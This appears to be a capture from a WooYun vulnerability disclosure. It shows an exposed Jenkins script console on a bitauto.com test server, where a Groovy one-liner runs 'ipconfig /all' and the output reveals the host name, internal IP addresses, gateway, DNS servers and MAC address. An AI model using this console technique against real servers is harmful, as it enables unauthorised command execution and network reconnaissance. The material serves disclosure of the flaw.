 :8080/script
Jenkins
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.mo
1 println "ipconfig /all".execute().text
Result
Windows IP 配置
主机名 . . . . . . . . . . . . . : LOANTESTWEB01
主 DNS 后缀 . . . . . . . . . . . : bitauto.com
节点类型 . . . . . . . . . . . . : 未知
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : bitauto.com
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Hyper-V 网络适配器
物理地址. . . . . . . . . . . . . : 00-1D-D8-B7-1D-21
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : (首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.15.153(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.15.254
DNS 服务器 . . . . . . . . . . . : 192.168.0.50
192.168.0.51
www.wooyun.org